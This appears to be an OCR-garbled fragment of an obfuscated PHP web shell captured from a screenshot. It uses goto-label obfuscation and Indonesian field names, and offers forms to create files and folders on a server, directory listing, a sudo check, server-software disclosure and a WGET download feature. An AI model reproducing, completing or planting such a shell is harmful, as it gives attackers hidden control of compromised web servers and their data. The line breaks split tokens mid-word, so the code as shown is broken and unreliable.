
JDr: 
echo
"<form method="
post
"><center>Filen
ame : <input type="
text
" name="
filebaru
" cla
ss="
up
"> <input type="
submit
" name="
buatfil
e
" value="
Create File
" class="
up
" style="
cur
sor: pointer; border-color: 
#fff"><br><br></
center>"; goto JWvUt; ojJ0o: if (@file_exist
s("/usr/bin/sudo")) { goto Mv9tf; } goto Utr
Hs; OjQWS: echo "Web Server : <font color='#
df5'>" . $_SERVER["SERVER_SOFTWARE"] . "</fo
nt><br>"; goto SAmdC; vAGEr: if (isset($_POS
T["loknya"]) && $_POST["pilih"] == "dunlut") 
{ goto sm2VI; } goto JoerM; GhI3C: goto Xczo
v; goto NY9zs; iyoYZ: echo "<input type="sub
mit" value="Change" name="gantin" class="up" 
style="cursor: pointer; border-color: #fff"/
></form><br>"; goto fAHSc; j1ekY: Swh5Q: got
o qPe4T; gS5Dc: echo "<form method="post"><c
enter>Folder : <input type="text" name="fold
erbaru" class="up"> <input type="submit" nam
e="buatfolder" value="Create folder" class
="up" style="cursor: pointer; border-color: 
#fff"><br><br></center>"; goto vCTsk; jMtAF: 
$POQ0F = scandir($ZY8ad); goto C1XEC; BZlUz: 
echo "&nbsp;|&nbsp; WGET : "; goto CLdWB; B_
yVp: RcOEI: goto SYPqj; CWBAt: if (@file_exi